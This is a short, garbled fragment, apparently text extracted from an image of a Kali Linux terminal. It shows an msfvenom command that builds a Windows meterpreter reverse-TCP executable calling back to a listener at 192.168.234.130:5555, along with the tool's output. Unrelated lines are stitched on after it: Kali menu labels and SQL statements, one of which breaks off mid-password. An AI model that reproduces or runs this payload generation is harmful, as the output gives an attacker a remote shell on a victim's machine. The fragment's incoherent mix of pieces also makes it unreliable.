 root@kali:~# msfvenom -p windows/meterpreter_reverse_tcp LHOST=192.168.234.130 LPORT=5555 -f exe -o /root/123.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 176195 bytes
Final size of exe file: 251392 bytes
Saved as: /root/123.exe
root@kali:~# ls
Kali Linux Kali Training Kali Tools Kali Docs
show databases;
ALTER USER 'weborf'@'localhost' IDENTIFIED BY '